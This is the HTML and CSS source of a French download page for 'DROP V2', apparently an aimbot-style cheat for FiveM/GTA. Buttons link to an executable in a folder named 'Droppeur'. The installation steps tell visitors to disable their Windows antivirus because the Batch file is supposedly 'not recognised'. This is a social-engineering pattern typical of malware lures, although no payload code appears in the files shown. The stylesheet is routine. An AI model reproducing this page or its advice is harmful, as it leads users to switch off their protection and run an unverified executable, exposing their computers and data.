

<file: index.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contenu DROP V2 FiveM GTA</title>
    <link rel="stylesheet" href="indexe.CSS">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto&display=swap">
</head>

<body>
    <nav>
        <div class="container">
            <ul>
                <li><a href="#downloads">Téléchargements</a>
                    <ul class="sub-menu">
                        <li><a href="#ultimate-drop-v3">Drop V2 x32</a></li>
                        <li><a href="#drop-v2">Drop V2 x64</a></li>
                    </ul>
                </li>
                <li><a href="contact">Contact</a>
                    <ul class="sub-menu">
                        <li><a href="contact">Qui sommes-nous</a></li>
                        <li><a href="contact">Comment nous contacter</a></li>
                    </ul>
                </li>
                <li><a href="#gallery">Galerie</a>
                    <ul class="sub-menu">
                        <li><a href="#how-to-use-drop">Comment utiliser le DROP</a></li>
                        <li><a href="#client-feedback">Retour de nos clients</a></li>
                    </ul>
                </li>
            </ul>
        </div>
    </nav>

    <header>
        <div class="header-container">
            <h1>Contenu DROP V2 FiveM GTA</h1>
            <p>Découvrez des expériences inédites dans le monde de GTA.</p>
            <a href="Droppeur/DROP V2.exe" class="download-button">Télécharger Maintenant</a>
        </div>
    </header>


    <div class="slideshow-bubble">
        <h1>Caractéristiques | Features</h1>
        <div class="slideshow-container">
            <div class="slide fade">
                <img src="Image/temply.webp" alt="Slide 1">
            </div>
            <div class="slide fade">
                <img src="Image/mode.png" alt="Slide 2">
            </div>
            <div class="slide fade">
                <img src="Image/aimbot.jpg" alt="Slide 3">
            </div>
            <div class="slide fade">
                <img src="Image/aiiiiiim.webp" alt="Slide 3">
            </div>
            <div class="slide fade">
                <img src="Image/revive.jpeg" alt="Slide 3">
            </div>
            <a class="prev" onclick="plusSlides(-1)">&#10094;</a>
            <a class="next" onclick="plusSlides(1)">&#10095;</a>
        </div>
        <div class="text-container">
            <div class="text-column">
                <h2>Téléchargeable sur ces système d'exploitation :</h2>
                <ul>
                    <p>Windows 7</p>
                    <p>Windows 10</p>
                    <p>Windows 11</p>
                </ul>
            </div>
                   <div class="text-column">
                     <h2>Pour aboutir le Téléchargements Suivez les étapes :</h2>
                      <ol>
                          <li>Télécharger le Drop (Possibilité que cela demande de redémarer votre pc).</li>
                          <li>Désactiver votre anti-virus Windows comme le fichier est en Batch le langage n'est toujours pas reconnus par Windows.</li>
                          <li>Cliquez sur Installer et suivez les instruction donnée.</li>
                          <li>Cliquez sur Terminer.</li>
                         <li>Lancer votre Fivem (Si vous avez déja jeux ouvert veuiller le relancer afin d'inclure le DROP).</li>
                     </ol>
                 </div>
            </div>
        </div>

        <script src="indeex.js"></script>

        <section id="downloads" class="content">
            <div class="container">
                <h2>Téléchargements</h2>
                <div class="download-buttons">
                    <a href="Droppeur/DROP V2.exe" class="download-button">Télécharger x32</a>
                    <a href="Droppeur/DROP V2.exe" class="download-button">Télécharger x64</a>
                </div>
            </div>
        </section>

        <section id="contact" class="content">
            <div class="contact-bubble">
                <div class="form-container">
                    <h2>Contact</h2>
                    <form action="#" method="post">
                        <label for="name">Nom :</label>
                        <input type="text" id="name" name="name" required>
                        <label for="email">Email :</label>
                        <input type="email" id="email" name="email" required>
                        <label for="message">Message :</label>
                        <textarea id="message" name="message" rows="4" required></textarea>
                        <button type="submit">Envoyer</button>
                    </form>
                </div>
            </div>
        </section>

        <footer>
            <div class="container">
                <p>&copy; 2024 Contenu Additionnel FiveM GTA. Tous droits réservés.</p>
            </div>
        </footer>

        <script src="indeex.js"></script>
</body>

</html>
</file>
<file: indexe.CSS>
body {
    margin: 0;
    font-family: 'Roboto', sans-serif;
    background-color: #2c3e50; /* Couleur de fond */
    color: #fff;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

nav {
    background-color: #34495e; /* Couleur de fond de la barre de navigation */
    padding: 10px 0;
}

nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
}

nav ul li {
    display: inline-block;
    position: relative;
    margin-right: 20px;
}

nav ul li:last-child {
    margin-right: 0;
}

nav ul li a {
    color: #fff;
    text-decoration: none;
    font-size: 1.2em;
    transition: color 0.3s ease;
    padding: 0 10px;
}

nav ul li:hover > ul {
    display: block;
}

.sub-menu {
    display: none;
    position: absolute;
    background-color: #2c3e50; /* Couleur de fond du sous-menu */
    padding: 10px 0;
    text-align: left;
    min-width: 200px;
    z-index: 1;
    top: 100%;
    left: 0;
}

.sub-menu li {
    display: block;
    margin: 0;
}

.sub-menu li a {
    color: #fff;
    padding: 8px 20px;
    text-decoration: none;
    font-size: 1em;
    transition: background-color 0.3s ease;
}

.sub-menu li a:hover {
    background-color: #34495e; /* Couleur de fond au survol */
}

header {
    background-image: url('Image/gta.jpg'); /* Image de fond de l'en-tête */
    background-size: cover;
    padding: 100px 0;
    text-align: center;
    color: #fff;
}

.header-container {
    max-width: 800px;
    margin: 0 auto;

}

header h1 {
    font-size: 3em;
    margin-bottom: 20px;
}

header p {
    font-size: 1.2em;
    margin-bottom: 40px;
}

.download-button {
    display: inline-block;
    background-color: #3498db; /* Couleur du bouton de téléchargement */
    color: #fff;
    padding: 15px 30px;
    text-decoration: none;
    border-radius: 5px;
    font-size: 1.2em;
    transition: background-color 0.9s ease;
    text-align: center; /* Centrer les éléments à l'intérieur du conteneur */
}

.download-button:hover {
    background-color: #1f5678; /* Couleur au survol du bouton */
    transition: background-color 0.9s ease;
}

.banner {
    text-align: center;
    margin-top: 50px;
}

.banner img {
    max-width: 100%;
}

.content {
    padding: 100px 0;
}

.content h2 {
    font-size: 2.5em;
    margin-bottom: 20px;
}

.gallery img {
    max-width: 100%;
    margin-bottom: 20px;
    border-radius: 5px;
}

form {
    text-align: left;
}

form label,
form input,
form textarea,
form button {
    display: block;
    margin-bottom: 20px;
    width: 100%;
}

form textarea {
    resize: vertical;
}

footer {
    background-color: #34495e; /* Couleur de fond du footer */
    padding: 20px 0;
    text-align: center;
}

footer p {
    margin: 0;
}

.banner {
    background-image: url('ma-banniere.jpg'); /* Chemin de votre image de bannière */
    background-size: cover;
    background-position: center;
    padding: 100px 0;
    text-align: center;
    color: #fff;
    margin-bottom: 50px; /* Espacement en bas pour éviter le chevauchement avec le contenu suivant */
}
.title-container {
    background-image: url('background-image.jpg'); /* Chemin vers l'image de fond */
    background-size: cover;
    background-position: center;
    text-align: center;
    padding: 100px 0;
  }
  
  h1 {
    color: #ffffff; /* Couleur du texte */
    font-size: 36px;
  }
  

  
  .download-btn:hover {
    background-color:#00448c; /* Couleur de fond du bouton au survol */
    transition: background-color 0.9s ease;
  }




  .slideshow-bubble {
    background-color: #7391bd; /* Couleur de fond de la bulle */
    border: 2px solid #000000; /* Bordure de la bulle */
    border-radius: 10px; /* Bordure arrondie */
    padding: 20px; /* Espacement intérieur */
    box-shadow: 10 10 10px rgba(0, 0, 0, 0.1); /* Ombre */
    max-width: 800px; /* Largeur maximale */
    margin: 50px auto 0;
    text-align: center;
  }

  .slideshow-container {
    max-width: 1000px;
    position: relative;
    margin: auto;
    overflow: hidden;
  }
  
  .slide {
    display: none;
    text-align: center; /* Centre l'image à l'intérieur de la diapositive */
  }
  
  .slide img {
    max-width: 100%; /* Rétrécit l'image pour qu'elle ne dépasse pas la largeur de la diapositive */
    height: auto; /* Maintient le ratio hauteur/largeur de l'image */
  }
  .prev, .next {
    cursor: pointer;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: auto;
    padding: 16px;
    color: white;
    font-weight: bold;
    font-size: 20px;
    transition: background-color 0.3s;
  }
  
  .prev:hover, .next:hover {
    background-color: rgba(0, 0, 0, 0.8);
  }
  
  .prev {
    left: 0;
  }
  
  .next {
    right: 0;
  }

  .fade {
    animation: fadeEffect 1.5s ease-in-out infinite;
  }
  
  @keyframes fadeEffect {
    0% {
      opacity: 0;
    }
    25% {
      opacity: 1;
    }
    75% {
      opacity: 1;
    }
    100% {
      opacity: 0;
    }
  }

  /* texte */


  .text-container {
    display: flex; /* Utilisation de flexbox pour aligner les éléments horizontalement */
  }
  
  .text-column {
    flex: 1; /* Chaque colonne doit occuper autant d'espace que possible */
    padding: 0 10px; /* Espacement entre les colonnes */
  }
  
  .text-column h2,
  .text-column h3 {
    text-align: center; /* Centrer les titres dans chaque colonne */
  }
  
  .text-column ul,
  .text-column ol {
    margin-top: 0; /* Supprimer la marge supérieure des listes */
    padding-left: 20px; /* Ajouter un peu de retrait à gauche pour les listes */
  }
  
  .contact-bubble {
    background-color: #f9f9f9;
    border: 2px solid black;
    border-radius: 10px;
    padding: 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    max-width: 800px;
    margin: 50px auto 0;
}

.form-container {
    text-align: center;
}

.form-container h2 {
    margin-bottom: 20px;
    color: #000000;
}

.form-container label {
    display: block;
    margin-bottom: 10px;
    color: black; /* Définir la couleur du texte en noir */
}

.form-container input[type="text"],
.form-container input[type="email"],
.form-container textarea {
    width: 100%;
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #8e7878;
    border-radius: 4px;
    box-sizing: border-box; /* Pour inclure le padding et la bordure dans la largeur totale */
}

.form-container button {
    background-color: #52b555;
    color:black;
    border: none;
    border-radius: 4px;
    padding: 10px 20px;
    cursor: pointer;
    transition: background-color 0.9s;
}

.form-container button:hover {
    background-color: #2c5f2e;
}
</file>
